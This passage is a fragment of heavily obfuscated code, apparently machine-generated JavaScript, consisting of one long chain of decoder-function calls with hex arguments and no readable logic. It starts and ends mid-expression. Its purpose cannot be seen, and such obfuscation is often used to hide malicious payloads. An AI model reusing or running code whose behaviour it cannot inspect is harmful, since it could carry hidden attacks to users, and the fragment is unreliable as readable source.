O00O00911F_0xbc3d7d(0x814,0x265,0xbaf,0x370,0x7ce)+O00O00911F_0x96d9cf(0x1c5a,0x140f,0x1170,0x27de,0x1315)+O00O00911F_0xbc3d7d(0x12d6,0x139d,0x1e24,0x169e,0x174e)+O00O00911F_0x2a49d6(0x2073,0x1d6e,0x1e9a,0x2077,0x1f40)+O00O00911F_0x2a49d6(0x95b,0x149c,0x133d,0x13a1,0x704)+O00O00911F_0xbc3d7d(0x8ff,0xeb9,-0x7b,0x13b4,0x13bb)+O00O00911F_0x2a49d6(0x402,0x11db,0x1132,0x50d,0x167f)+O00O00911F_0xbc3d7d(0x13b9,0xac7,0x10fa,0x1b1e,0x160e)+O00O00911F_0x2a49d6(0xf04,0x186e,0xc2b,0x1942,0xbb7)+O00O00911F_0xbc3d7d(0x13b9,0x1f51,0xf98,0x702,0x1ec6)+O00O00911F_0xbc3d7d(0x15a,0xbcc,-0x75,-0x21c,-0xab0)+O00O00911F_0x301314(0xbeb,0x54b,0x80d,-0x2e9,0x10f4)+O00O00911F_0x96d9cf(0x1859,0x25da,0x1f21,0x9c3,0x1179)+O00O00911F_0x2a49d6(0xa84,0x157c,0x9e5,0x17f0,0x2449)+O00O00911F_0x301314(0x1a20,0x12ae,0x129d,0x1e01,0x1431)+O00O00911F_0x301314(0xf95,0x1b04,0x7ed,0x2d2,0x16e5)+O00O00911F_0x1fd229(0xa80,-0x163,0x511,-0x4dd,-0x3e0)+O00O00911F_0x2a49d6(0x15e1,0x1bcc,0x24f1,0x1048,0x282f)+O00O00911F_0x1fd229(0x1c6c,0x857,0x162f,0x1983,0x1c06)+O00O00911F_0x1fd229(0x23aa,0x1cfc,0x1ccf,0x18a9,0x2979)+O00O00911F_0x1fd229(0x2081,0x29ac,0x1ccf,0x18ed,0x169f)+O00O00911F_0x96d9cf(0xf42,0xd14,0x145b,0x1214,0x139c)+O00O00911F_0x96d9cf(0x65a,0xb1a,0x1153,-0x501,-0x851)+O00O00911F_0x96d9cf(0x426,0x96c,-0x66a,0x535,0x6f5)+O00O00911F_0x301314(0x1052,0x1373,0xd04,0x181d,0x1d7e)+O00O00911F_0x96d9cf(0x1ac,0x558,-0x3cd,0x910,-0x568)+O00O00911F_0xbc3d7d(0x501,0x9d3,0xc70,-0x58a,0x1202)+O00O00911F_0x96d9cf(0x732,0x1050,0x11e,0xd57,0x18f)+O00O00911F_0x1fd229(0xcf7,0x1f19,0x1659,0x1526,0x1e4d)+O00O00911F_0x301314(0x12d1,0x1740,0x1453,0x19ec,0x1570)+O00O00911F_0x2a49d6(0x1543,0x119b,0xbab,0x1345,0x7a9)+O00O00911F_0x301314(0x1727,0x1b16,0x1f8b,0x19e4,0xaac)+O00O00911F_0x301314(0x1a6c,0x27fe,0x1092,0x108e,0x287c)+O00O00911F_0x1fd229(0xe01,0xfd6,0xd8f,-0xad,0xe72)+O00O00911F_0xbc3d7d(0x5c1,0x3c2,-0x909,0x1cd,0x4c1)+O00O00911F_0x1fd229(0x1f92,0x2b08,0x203e,0x1308,0x2bba)+O00O00911F_0xbc3d7d(0x1199,0x7db,0xa59,0x92d,0xe63)+O00O00911F_0x96d9cf(0x2d5,-0x8b4,0x526,-0x922,0xbed)+O00O00911F_0x2a49d6(0xf6b,0x1359,0x16f2,0xfbc,0xfef)+O00O00911F_0xbc3d7d(0x293,0x759,-0x254,0x462,0x1062)+O00O00911F_0xbc3d7d(0x139f,0x590,0x1fe8,0xcdc,0xa04)+O00O00911F_0xbc3d7d(0x1a56,0x22df,0x1e79,0x11d9,0x24b2)+O00O00911F_0x2a49d6(0x1e93,0x1386,0xce0,0x1d11,0x1254)+O00O00911F_0x2a49d6(0xd4c,0x1120,0xece,0x1e3f,0x1e60)+O00O00911F_0x96d9cf(0x1259,0xefc,0x1f74,0xe4c,0x19b7)+O00O00911F_0xbc3d7d(0x52b,-0x494,0xd9b,0xe01,0xb4e)+O00O00911F_0x96d9cf(0x8e8,0xd0f,-0x327,0x234,0x14ff)+O00O00911F_0x301314(-0x94,0x363,-0xaed,-0x921,-0x1dd)+O00O00911F_0xbc3d7d(0x16e7,0x1af2,0xd0a,0x14c4,0x14ee)+O00O00911F_0x1fd229(0x1dc8,0xbc6,0x141c,0x1cad,0x22ba)+O00O00911F_0x1fd229(0x25ff,0x17b7,0x1ccf,0x2427,0xe2f)+O00O00911F_0x1fd229(0x17c9,0x63d,0xbd9,0xaee,0xa8c)+O00O00911F_0x1fd229(0x7b8,0x19e1,0x1076,0x1c2,0x1d64)+O00O00911F_0x96d9cf(0x9c7,0xf75,-0x277,0x26f,0x142c)+O00O00911F_0x301314(0x154d,0x1829,0x1da1,0x1229,0xda1)+O00O00911F_0x1fd229(0x27bb,0x10e2,0x1a99,0x1c77,0x1e7f)+O00O00911F_0x301314(0xdc1,0x1abf,-0x40,0x864,0xa9f)+O00O00911F_0x2a49d6(-0x359,0x888,0xbaf,0x8ee,0x696)+O00O00911F_0x96d9cf(0x1311,0xd63,0x1316,0x87f,0x1f5d)+O00O00911F_0x301314(0x12dd,0x42d,0x1368,0xc36,0x7a7)+O00O00911F_0xbc3d7d(0x16e7,0x167e,0x1e9d,0x1c7d,0x19e7)+O00O00911F_0x96d9cf(0x10e2,0x262,0xcb4,0xc51,0x93c)+O00O00911F_0x96d9cf(0x1c5a,0x1bf2,0x1a44,0x1e35,0x299b)+O00O00911F_0x301314(0x600,0x11b8,-0x7f4,0x1320,-0x230)+O00O00911F_0x2a49d6(0x1022,0xa96,0xf1b,0x12a6,0x128f)+O00O00911F_0x2a49d6(0xfc7,0x182d,0x12de,0x26e3,0x26bc)+O00O00911F_0xbc3d7d(0x1875,0x19a6,0x2488,0x1944,0x1c65)+O00O00911F_0xbc3d7d(-0x86,-0xacb,-0x697,-0x923,-0x677)+O00O00911F_0x301314(0xb22,0xb04,0xa0f,0x268,0x88f)+O00O00911F_0xbc3d7d(0xe9d,0xcb4,0x185b,0xded,0xd4c)+O00O00911F_0x301314(0x8cb,0x854,0x16b9,0x3bd,0x11ee)+O00O00911F_0x301314(0x84d,0x13ce,-0x26,0xe29,0x123c)+O00O00911F_0x301314(0x59d,-0x5c2,-0x205,0xfea,0x93)+O00O00911F_0x301314(0x21f,0x7cc,0x11f,0x4f3,0xb0)+O00O00911F_0xbc3d7d(0xc79,0xbe3,0xd0e,0x16e5,0x154b)+O00O00911F_0x1fd229(0xd6b,-0x220,0x734,0x9eb,0x102c)+O00O00911F_0xbc3d7d(0x1baf,0x123d,0x1189,0xf5e,0x2740)+O00O00911F_0x1fd229(0x1068,0x1b80,0xcc4,0x4b9,0x881)+O00O00911F_0x2a49d6(0x6cf,0xa96,-0x6d,0x798,0x1743)+O00O00911F_0xbc3d7d(0x1640,0x828,0x8fc,0x1746,0x92a)+O00O00911F_0x96d9cf(0x1920,0x1908,0xc36,0xf00,0x206a)+O00O00911F_0x1fd229(0xa43,0xae0,0xdfc,0x1cc9,0xe41)+O00O00911F_0x301314(0x1ad3,0x2938,0xc30,0x1d99,0x165e)+O00O00911F_0x301314(0x11fa,0x1c89,0xfd3,0x178f,0x777)+O00O00911F_0x96d9cf(0x1c2c,0x1539,0x28c7,0x23e9,0x2619)+O00O00911F_0x2a49d6(0x1de1,0x149c,0x764,0xd65,0x5e0)+O00O00911F_0x1fd229(0x15b8,0xef9,0xee7,0xb00,0x1827)+O00O00911F_0x2a49d6(0x1194,0x11db,0x1ce8,0x1045,0xcf3)+O00O00911F_0x96d9cf(0x1464,0xe97,0x19d4,0xf4a,0x18d3)+O00O00911F_0x96d9cf(0x172c,0x2173,0x108b,0x2015,0x2204)+O00O00911F_0x2a49d6(0xc98,0x15a6,0x19af,0x115d,0x18ea)+O00O00911F_0xbc3d7d(0x15a,-0x9ae,-0x521,0x682,-0x4bf)+O00O00911F_0x2a49d6(0x1530,0xeb4,0xee3,0x1129,0x1440)+O00O00911F_0x301314(0x16d2,0x1c0f,0x1944,0x20cf,0x14fd)+O00O00911F_0x96d9cf(0x143a,0xc87,0x1235,0x1582,0xe9f)+O00O00911F_0x1fd229(0x179a,0x2af4,0x20e4,0x21ba,0x268b)+O00O00911F_0x301314(0xf95,0x989,0x1000,0x17d9,0x127f)+O00O00911F_0x96d9cf(-0x2c,-0x456,0x9cc,0x21e,0x501)+O00O00911F_0x2a49d6(0x218b,0x1bcc,0x15b5,0x1e28,0x281a)+O00O00911F_0x301314(0xf6b,0x191b,0x10b3,0x1b0f,0x977)+O00O00911F_0x2a49d6(0x1951,0x18d4,0x23e6,0x1ee8,0x141e)+O00O00911F_0x2a49d6(0xde5,0x18d4,0x20e0,0x1952,0x11ff)+O00O00911F_0x96d9cf(0xf42,0x110f,0x1470,0x2a9,0x49d)+O00O00911F_0x1fd229(0x1236,0x19ee,0xb97,0x1310,0x1027)+O00O00911F_0x2a49d6(0xc99,0x568,-0x579,0xe36,0xc3f)+O00O00911F_0x1fd229(0xf53,0x212f,0x1716,0x177c,0xe2e)+O00O00911F_0x301314(0x25,-0xcc1,0xc38,0x760,0x5f9)+O00O00911F_0x1fd229(0x808,0x10d0,0xae9,0xe8a,0xd0a)+O00O00911F_0xbc3d7d(0x687,0x1107,-0x516,0xfa7,-0x6bb)+O00O00911F_0x301314(0xf95,0x13f7,0xaf0,0x165c,0x877)+O00O00911F_0x301314(0x12d1,0x12fb,0x3fd,0x731,0xe00)+O00O00911F_0x301314(0xed2,0x47a,0x7c8,0xcae,0xfe7)+O00O00911F_0x96d9cf(0x18ae,0x1514,0xe82,0xcbe,0x1e31)+O00O00911F_0x1fd229(0x4f6,0x7e5,0x139e,0xf9a,0x14e3)+O00O00911F_0x96d9cf(0x1d2a,0x28ce,0x1fdc,0x10e1,0x1d2e)+O00O00911F_0x1fd229(0x92e,0x1981,0x1718,0x10e4,0x1c9f)+O00O00911F_0x301314(0xdbb,0xff9,0x27c,0x1ca4,0xa2d)+O00O00911F_0xbc3d7d(0x5af,0xc2e,-0x2d9,0x13c6,0xa9b)+O00O00911F_0x2a49d6(0x1371,0x568,0x9b2,-0x75a,0x8e3)+O00O00911F_0x301314(0x1052,0x44c,0x2d0,0x19d4,0x375)+O00O00911F_0x96d9cf(0x1ac,0xeb9,0x7f9,-0xf4,0xd11)+O00O00911F_0x2a49d6(0x11df,0x1441,0x1cf6,0x6fb,0x966)+O00O00911F_0x2a49d6(0x1f0a,0x1084,0x7a3,0x1939,0xae0)+O00O00911F_0xbc3d7d(0x26c,0x1e0,0x446,-0x3fa,0x777)+O00O00911F_0x2a49d6(0x1ba5,0x19da,0xc27,0x133b,0x2531)+O00O00911F_0xbc3d7d(0x18c6,0x1e27,0x1958,0xf4b,0x1c9c)+O00O00911F_0xbc3d7d(0x271,0x47,-0x7c5,0x445,0xf7a)+O00O00911F_0x96d9cf(0xd16,0x13f1,0x1541,0x16a2,0x1b5f)+O00O00911F_0x96d9cf(0x16b5,0x23a2,0x20b1,0x1b41,0x2434)+O00O00911F_0xbc3d7d(0x16e7,0x893,0x2534,0x2105,0xe7d)+O00O00911F_0x96d9cf(0x405,0xe7c,-0x76d,0xd9c,0xd0f)+O00O00911F_0x1fd229(0x2332,0x1799,0x1ccf,0x1627,0x24b6)+O00O00911F_0x1fd229(0x1c93,0x2d64,0x203e,0x1ec8,0x2d37)+O00O00911F_0xbc3d7d(0x1199,0x649,0x157b,0x9c3,0x1c61)+O00O00911F_0x1fd229(0x1a2,-0x695,0x812,0xa1,0x12ab)+O00O00911F_0x96d9cf(0x1217,0xf9c,0x1e4a,0x6c5,0x1ad0)+O00O00911F_0xbc3d7d(0x293,0xb45,0xc7d,0x3d8,0x3f1)+O00O00911F_0xbc3d7d(0x465,0xc7c,0x651,-0x1b6,-0x825)+O00O00911F_0xbc3d7d(0x1ba9,0x1f20,0x2554,0x1a9d,0x27b0)+O00O00911F_0x1fd229(0x1586,0xead,0x16ab,0x1350,0x938)+O00O00911F_0x96d9cf(0x1859,0x1982,0x245f,0x1e98,0x2058)+O00O00911F_0x2a49d6(0x1b4a,0x1e3f,0x20e1,0x1c4a,0x2320)+O00O00911F_0x1fd229(0x19db,0xfd1,0xc72,0x791,0x1767)+O00O00911F_0x1fd229(0x1c46,0x1494,0x1663,0x1eb3,0x1f8f)+O00O00911F_0x96d9cf(0x4dd,0xdf4,0x10be,-0x521,-0x560)+O00O00911F_0x1fd229(0xec1,-0x315,0x646,-0x380,0x1391)+O00O00911F_0x2a49d6(0x22b,0xc96,0x550,0x1f4,0x125a)+O00O00911F_0x301314(0x840,0x90c,-0x564,0x14ad,0x9cd)+O00O00911F_0x301314(0x18ac,0x274a,0x212e,0x1e11,0xa56)+O00O00911F_0x96d9cf(0xd29,0x1bb4,0x128a,0x1b01,0xef0)+O00O00911F_0x301314(0xedc,0x1872,0xd8e,0x1145,0x18af)+O00O00911F_0x96d9cf(0x146,0x5a0,0xc80,0xc77,0xea4)+O00O00911F_0x1fd229(0x2339,0x15ab,0x1ccf,0x1a80,0x1c42)+O00O00911F_0x301314(0x12a6,0x514,0x1d47,0x110f,0x20de)+O00O00911F_0x2a49d6(0xfe8,0xd11,0x128a,0x550,0x123a)+O00O00911F_0x96d9cf(0x3c3,-0x775,-0x9cf,0x259,-0xab)+O00O00911F_0xbc3d7d(0xef6,0x485,0x16f,0x62a,0x10f6)+O00O00911F_0x301314(0x18a2,0xb78,0x13a1,0x1d9f,0x110b)+O00O00911F_0x1fd229(0x208f,0x13e6,0x1ccf,0x288c,0xfe6)+O00O00911F_0xbc3d7d(0x2cd,0xaf8,0x7c8,0x780,-0x4fb)+O00O00911F_0xbc3d7d(0x13cd,0x5f8,0x1c7d,0x174a,0x1c1f)+O00O00911F_0x96d9cf(0xf42,0xd44,0x7c,0x1ef,0xe8f)+O00O00911F_0x2a49d6(0x2bf,0x79c,0x1609,-0x691,0x57f)+O00O00911F_0x2a49d6(0x13b5,0x568,0x812,0x142b,0xc3a)+O00O00911F_0x1fd229(0x200f,0x82a,0x1716,0x115f,0x1f76)+O00O00911F_0xbc3d7d(0x101,0x137,0xca6,-0xd40,0x781)+O00O00911F_0xbc3d7d(0x1254,0x1309,0x1d79,0x1db6,0x1c9a)+O00O00911F_0x1fd229(0x190c,0x12e1,0x147f,0x228e,0xc0a)+O00O00911F_0x301314(0x4d3,0x111e,-0x90e,0x6ca,0x10ee)+O00O00911F_0x96d9cf(0x426,0xe25,0x966,0xd6c,-0xcd)+O00O00911F_0x1fd229(0x2173,0x193d,0x15b7,0x1f35,0x2410)+O00O00911F_0xbc3d7d(0x32a,-0x8f1,0xc4d,0x592,0x695)+O00O00911F_0x301314(0x39a,-0x408,0xcd1,0x498,0x7f1)+O00O00911F_0x301314(0x160b,0x75d,0x84f,0xaaa,0xd46)+O00O00911F_0x2a49d6(0x13f6,0x1084,0x1de4,0x10aa,0xb9c)+O00O00911F_0xbc3d7d(0x5af,-0x2be,-0x6,-0x351,0x7b1)+O00O00911F_0x96d9cf(0x426,0x3e1,-0x9ad,0x679,0x92f)+O00O00911F_0x1fd229(0x1e05,0xb37,0x1716,0x1ec5,0x20d6))+(O00O00911F_0x96d9cf(0x1ac,0x947,0xc23,0xfb4,-0x144)+O00O00911F_0xbc3d7d(0x501,0xb43,0x10bb,0x14e,0x972)+O00O00911F_0xbc3d7d(0x687,0x439,-0x466,0xfa1,-0xc7)+O00O00911F_0x2a49d6(0x851,0x125e,0x773,0xe75,0x14cb)+O00O00911F_0x96d9cf(0x1486,0x9b3,0x718,0x813,0x1c4d)+O00O00911F_0xbc3d7d(0x1ae9,0x1fb4,0x11cf,0xe4f,0x2021)+O00O00911F_0x2a49d6(0x1c8f,0x119b,0x205c,0xefa,0xa68)+O00O00911F_0x301314(0x1727,0x1388,0x1e89,0xa74,0x10d4)+O00O00911F_0x301314(0x1a6c,0x255e,0x23a7,0x1f08,0xd94)+O00O00911F_0xbc3d7d(0x68,-0x8ea,0x204,0x832,-0xdde)+O00O00911F_0x1fd229(0x2511,0x22bd,0x166f,0x1646,0x1d96)+O00O00911F_0x96d9cf(0x14e6,0x14da,0x218c,0x12e7,0x2389)+O00O00911F_0x1fd229(0x74b,0x15d5,0xf11,0x45e,0xa3)+O00O00911F_0x2a49d6(0x2f0,0x866,-0xd1,-0x26d,0x5cd)+O00O00911F_0xbc3d7d(0x127d,0x1eba,0x1d1e,0x940,0x47d)+O00O00911F_0x96d9cf(0xb74,0x344,-0xfe,0x172b,0x1a1)+O00O00911F_0xbc3d7d(0x17ae,0x2466,0x1072,0x1d3f,0x187a)+O00O00911F_0x1fd229(0x21fb,0x22b1,0x223a,0x2f70,0x1fed)+O00O00911F_0x96d9cf(0x735,0xbab,0xb8c,0xf9a,0xf83)+O00O00911F_0x2a49d6(0x943,0x1268,0xd75,0x162b,0x11bf)+O00O00911F_0xbc3d7d(0x432,-0x400,0x1ec,-0x822,0x2e7)+O00O00911F_0xbc3d7d(0x1a81,0x1ef2,0x23a9,0x1d85,0xdf3)+O00O00911F_0x2a49d6(0x158b,0x199b,0xcd0,0xad9,0x2194)+O00O00911F_0x96d9cf(0x143a,0x22d1,0x132b,0x2286,0xf8c)+O00O00911F_0xbc3d7d(0x1afc,0x1155,0x2122,0x13b2,0x2832)+O00O00911F_0x1fd229(0x15ac,0x1a38,0x1659,0x2116,0x14ca)+O00O00911F_0xbc3d7d(-0xd7,0xa71,-0xe02,-0xabb,0x463)+O00O00911F_0x301314(0x1903,0x11cc,0x1e80,0x1a50,0x1098)+O00O00911F_0x96d9cf(0x521,0xc07,0x358,0x6d8,0x791)+O00O00911F_0x96d9cf(0x1792,0x2051,0x1141,0xee2,0x1d6f)+O00O00911F_0x301314(0xdbb,0x715,0x16f1,0x334,0x12f8)+O00O00911F_0x1fd229(0x15ff,0x46a,0xb97,0x154d,0xa85)+O00O00911F_0x2a49d6(0x1142,0x568,0x9e0,0x49b,0x11d9)+O00O00911F_0x1fd229(0x22a2,0x17c5,0x1716,0x22c0,0x98b)+O00O00911F_0xbc3d7d(0x101,0x220,0xff4,-0x97b,0x767)+O00O00911F_0x1fd229(0xa53,0xdd6,0xae9,0x6a5,0x16b5)+O00O00911F_0x96d9cf(0x732,0xaf2,0x14d7,0x10dd,0x12a6)+O00O00911F_0x2a49d6(0xcd2,0x125e,0x1338,0xffb,0x1f83)+O00O00911F_0x2a49d6(0xe82,0x15c8,0x1601,0x152c,0xaf2)+O00O00911F_0x2a49d6(0x1f68,0x1cd6,0x182f,0x1a29,0x19f1)+O00O00911F_0x2a49d6(0x1bad,0x119b,0x1788,0x8fe,0x8ea)+O00O00911F_0x2a49d6(0x124a,0x19f0,0x28af,0xc94,0x1d26)+O00O00911F_0x96d9cf(0x1bf3,0x1220,0x273a,0x1eeb,0xef6)+O00O00911F_0x1fd229(0x10e6,0x218d,0x1dd9,0x1cb7,0x14f0)+O00O00911F_0x96d9cf(0x1132,0xe70,0x131d,0x474,0x12e8)+O00O00911F_0x96d9cf(0x14e6,0x11a6,0x20ee,0xfd6,0x1bb9)+O00O00911F_0xbc3d7d(0x929,0x97a,0x1178,-0x581,0x325)+O00O00911F_0x301314(0x59d,0x6c4,-0x23b,0x7bb,-0x74c)+O00O00911F_0x2a49d6(0x2245,0x146a,0x1dae,0xc16,0x20d7)+O00O00911F_0xbc3d7d(0xac9,0x16e9,-0x22b,0x340,0x124c)+O00O00911F_0xbc3d7d(0x17ae,0x24b9,0x2546,0x1895,0x24bf)+O00O00911F_0x2a49d6(0x1082,0x1e3f,0x2aa3,0x2494,0x29ae)+O00O00911F_0x2a49d6(0xdd5,0x877,-0x5cf,0x1510,0x9c0)+O00O00911F_0xbc3d7d(0x107b,0x14ec,0xe91,0x1697,0x1598)+O00O00911F_0x1fd229(0xc08,0x59b,0xa1a,0x63c,0x16ea)+O00O00911F_0x301314(0x19a5,0xefa,0x1ce9,0x163e,0x1462)+O00O00911F_0xbc3d7d(0x17ae,0x19c2,0x1d61,0xf40,0x1e62)+O00O00911F_0x1fd229(0xd5b,0xaf3,0x1977,0x204c,0xaeb)+O00O00911F_0x2a49d6(0x15be,0x1ce9,0x1b28,0x27ba,0x17e3)+O00O00911F_0x1fd229(0xe19,0x190e,0x1659,0xb35,0xfb7)+O00O00911F_0xbc3d7d(-0xd7,-0xce2,-0xe13,0x93,-0xb8e)+O00O00911F_0x96d9cf(0x1a8a,0x264d,0x176b,0x2572,0x20cb)+O00O00911F_0x2a49d6(0xf45,0x663,0x10bd,0x3de,0xeb0)+O00O00911F_0xbc3d7d(0x16e7,0x1de5,0x9f3,0x12bb,0x21cd)+O00O00911F_0x2a49d6(0x1aea,0x1084,0x1abe,0x860,0x1f28)+O00O00911F_0x1fd229(0x1340,0x601,0xb97,0x60d,-0x158)+O00O00911F_0xbc3d7d(0x37b,-0x3fe,-0x3fd,-0x294,0xd64)+O00O00911F_0x2a49d6(0x1487,0x131b,0x198b,0x83e,0x1cf6)+O00O00911F_0x2a49d6(-0x83a,0x2ee,-0xbe2,0x100b,0xca5)+O00O00911F_0x301314(0x425,0xd25,0x7da,0x568,0xcdf)+O00O00911F_0x2a49d6(0x12,0x874,0x748,0x1092,0x7a3)+O00O00911F_0x1fd229(0x1ee8,0x1c19,0x1659,0x1f93,0xf23)+O00O00911F_0x2a49d6(0x122e,0x15c8,0x1c71,0x1b8c,0xdf3)+O00O00911F_0x96d9cf(0x1b94,0x1e22,0x2331,0xdb8,0x1ce5)+O00O00911F_0x96d9cf(0x1059,0x1b6,0x112a,0x36a,0x11c4)+O00O00911F_0xbc3d7d(0x1803,0x213b,0xeeb,0x1cc0,0x235d)+O00O00911F_0x1fd229(0x2a0b,0x13e6,0x2130,0x2c83,0x2a5a)+O00O00911F_0xbc3d7d(0xd0b,0x169c,0xea9,0x1051,0x1b55)+O00O00911F_0x1fd229(0x1439,0x1b0d,0x166f,0x17ff,0x2086)+O00O00911F_0x1fd229(0x15d7,0xcff,0x1a23,0xc33,0x25f6)+O00O00911F_0xbc3d7d(0x929,-0xde,-0x4c0,-0x365,0x1152)+O00O00911F_0x2a49d6(0x89c,0x866,0x515,0xeb3,0xaf9)+O00O00911F_0x96d9cf(0x1328,0xdb2,0x1fcf,0x13b1,0x184b)+O00O00911F_0xbc3d7d(0xac9,0x1091,0x680,0xcd9,0x3f5)+O00O00911F_0x2a49d6(0x1dcc,0x199b,0xf60,0x196b,0xd4e)+O00O00911F_0x96d9cf(0x1cfd,0x25f3,0x1ff4,0x1a88,0x1010)+O00O00911F_0x2a49d6(0x60,0x877,0x1387,-0x230,-0x3ec)+O00O00911F_0x96d9cf(0x1126,0xbb0,0x19c0,0xa1a,0x1dcc)+O00O00911F_0x96d9cf(0x4dd,0xab1,0xf70,0x2b8,-0x292)+O00O00911F_0x2a49d6(0x2375,0x1c6e,0x25d0,0x1d30,0x1ea8)+O00O00911F_0x1fd229(0x1991,0x116f,0x1d96,0xfca,0x1444)+O00O00911F_0x2a49d6(0xd26,0x157c,0x22f6,0x20e3,0xa85)+O00O00911F_0x301314(0x1a20,0x1e4d,0xe2e,0x1373,0x160a)+O00O00911F_0x96d9cf(0x111c,0x1ff4,0x16a5,0x1c4c,0x1807)+O00O00911F_0x1fd229(0xb52,-0xa7,0x511,0x3fb,0x1206)+O00O00911F_0xbc3d7d(0x19df,0x1d8a,0x2533,0xf5b,0xd65)+O00O00911F_0x1fd229(0x16e0,0x8ca,0xa5e,-0x177,0x3e)+O00O00911F_0x2a49d6(0xd40,0x547,0xd2,0xf77,0x887)+O00O00911F_0x301314(0x515,0x8e4,0x6a5,0x8a4,0x55f)+O00O00911F_0xbc3d7d(0x13ac,0x1652,0x13f8,0x1e8f,0x17ec)+O00O00911F_0x301314(0x10bd,0x1cb0,0x9c2,0x1cd4,0x1c25)+O00O00911F_0x96d9cf(0x2d5,0xdcb,0xd5d,-0x7fe,0x441)+O00O00911F_0x96d9cf(0x1217,0xc07,0x89b,0x10b1,0x1f36)+O00O00911F_0x96d9cf(0x33e,0x245,0x675,0x16f,-0x20a)+O00O00911F_0x1fd229(0xe98,0xdf7,0xa4d,0x1182,-0xf1)+O00O00911F_0x2a49d6(0x570,0x10e8,0x1922,0x1696,0x1250)+O00O00911F_0x2a49d6(0x12f5,0x1d9c,0x2b46,0x24cd,0x162b)+O00O00911F_0xbc3d7d(0x6dc,0xf93,0xa6f,0x8ec,0x102a)+O00O00911F_0x2a49d6(0xe59,0xc53,0xeef,0x118e,-0x1cc)+O00O00911F_0x1fd229(0x830,0x97e,0x11bc,0x563,0x129e)+O00O00911F_0x96d9cf(0x1920,0x2037,0x1c8b,0x19fc,0x1f5c)+O00O00911F_0x2a49d6(0x164b,0x1091,0x1eb,0x1dd4,0xb8f)+O00O00911F_0x2a49d6(0x1b0f,0x18d4,0x232f,0x20d1,0x1e5c)+O00O00911F_0x301314(0x3dd,0xfa4,-0x9c9,-0x53a,-0x4ba)+O00O00911F_0x1fd229(-0x198,-0x264,0x6f8,-0x794,0x10fe)+O00O00911F_0x301314(0x16d2,0x1663,0x170d,0x1fec,0x232a)+O00O00911F_0xbc3d7d(0x736,0xe6d,0x890,0xeb4,0xa20)+O00O00911F_0x301314(0x1a3c,0x1eed,0xe57,0x1adc,0x1091)+O00O00911F_0xbc3d7d(0x191a,0x1e61,0x2733,0x20a1,0x1aaa)+O00O00911F_0x301314(0xa48,0x17c6,0xda,0x810,-0x43e)+O00O00911F_0xbc3d7d(0xc06,0xc2d,-0x26c,0x2a5,0x1258)+O00O00911F_0x1fd229(0x2dd6,0x1f73,0x2197,0x2bf5,0x2ecc)+O00O00911F_0xbc3d7d(0x19f9,0x131e,0x25f2,0x1fed,0x1190)+O00O00911F_0x96d9cf(0xbca,-0x6e,0xae6,0x144a,0x94)+O00O00911F_0x2a49d6(0xf24,0x3e3,-0x57a,-0x8bd,-0x458)+O00O00911F_0x1fd229(0x1ea4,0x6d3,0x145e,0xe4b,0x16a2)+O00O00911F_0x2a49d6(0x6e4,0x6ca,-0x5dc,-0x755,-0x628)+O00O00911F_0xbc3d7d(0x37b,0x11f0,0xdb0,-0x6d4,0x979)+O00O00911F_0xbc3d7d(0x199b,0xdb6,0x1431,0xb0f,0x1ba8)+O00O00911F_0x1fd229(0xe22,0x1562,0xfd3,0x10fd,0x12a)+O00O00911F_0x301314(0x1710,0xa8e,0x22c5,0x1d6f,0xb4d)+O00O00911F_0x96d9cf(0x1a66,0x2004,0xf14,0x2097,0x1359)+O00O00911F_0x2a49d6(0xbf1,0x663,0x131c,-0x54,-0x1be)+O00O00911F_0x301314(0x160b,0x20e3,0x1380,0xa74,0x1bdb)+O00O00911F_0x301314(0x18d6,0x132d,0x2075,0x23ea,0xfad)+O00O00911F_0x2a49d6(0xdb,0xe4c,0x156c,0xc,0x26f)+O00O00911F_0x96d9cf(0x172c,0x2105,0x1d21,0x1449,0x2199)+O00O00911F_0x301314(0x12dd,0xd0c,0x410,0x1526,0x1184)+O00O00911F_0x2a49d6(0x1b90,0x19d1,0x1e3a,0x1708,0x245a)+O00O00911F_0x96d9cf(0x1457,0x1b2d,0xed2,0x1961,0x2232)+O00O00911F_0x2a49d6(0x2059,0x1386,0x15df,0x2051,0xf6a)+O00O00911F_0x2a49d6(0xd27,0xdba,0xf55,0x1005,0x1c53)+O00O00911F_0x2a49d6(-0x3a9,0x499,0x1189,-0x7f7,-0x169)+O00O00911F_0x2a49d6(0x1a9f,0xdeb,0x1900,0x155b,0x17a8)+O00O00911F_0x96d9cf(0x230,-0xa45,0x4ab,0x89c,0x787)+O00O00911F_0x96d9cf(0xf42,0x1b27,0x1e1d,0x14ed,0x10a1)+O00O00911F_0x96d9cf(0x1584,0x20ec,0x6cb,0x1160,0x15b0)+O00O00911F_0x2a49d6(0xd5f,0x69c,0xb9,-0x65f,0x834)+O00O00911F_0x2a49d6(0x163,0x9b8,0xe58,0x202,-0x17)+O00O00911F_0x301314(0xb89,0x1a11,0x745,0x76,0x175)+O00O00911F_0x96d9cf(0x196c,0x2626,0x1f1c,0x1779,0x2779)+O00O00911F_0x301314(0xa69,0x120a,-0x33d,0x1775,0x673)+O00O00911F_0xbc3d7d(0x13cc,0x1f69,0x12a4,0x13e4,0xa57)+O00O00911F_0xbc3d7d(0x535,0x3,0x104e,-0x5b9,0xe36)+O00O00911F_0x96d9cf(0x1abb,0x1898,0x1487,0x2903,0x28f8)+O00O00911F_0xbc3d7d(0x168,-0x169,0x7ae,0x543,-0xb0b)+O00O00911F_0x2a49d6(0x9ec,0x17f7,0x137d,0x1676,0x1f91)+O00O00911F_0xbc3d7d(0x12df,0x1909,0xbb5,0x1edd,0x1466)+O00O00911F_0x1fd229(0x78,0x5ea,0xf04,0xec4,0x13b1)+O00O00911F_0x96d9cf(0x1a33,0x2803,0x243c,0x150e,0x1f3e)+O00O00911F_0x1fd229(-0x913,0x734,0x578,0x2c1,0xfca)+O00O00911F_0x2a49d6(0xd0c,0x1bf3,0x1727,0x21e4,0x1737)+O00O00911F_0x1fd229(0xbe2,0xcf1,0x1840,0x257a,0x1d2f)+O00O00911F_0x1fd229(0x175f,0x82f,0xb83,0x1005,0x18e)+O00O00911F_0x1fd229(0x12c1,0x156b,0x147f,0xa99,0x1079)+O00O00911F_0x96d9cf(0x65a,-0x3dd,0x2a9,0x512,-0x2e7)+O00O00911F_0x2a49d6(0xf9d,0x568,-0x1c5,0x9f7,-0x4f9)+O00O00911F_0x1fd229(0x165e,0x15d0,0xd27,0x14e,0x138c)+O00O00911F_0xbc3d7d(0x160a,0x1e3b,0x2238,0xd85,0x1441)+O00O00911F_0x96d9cf(0x1a24,0x1b62,0x25d7,0x180a,0xc77)+O00O00911F_0x1fd229(0xfa6,-0x46a,0xa2a,0x41c,-0x243)+O00O00911F_0x1fd229(0x15ea,0xb11,0x87b,0x147,0x3c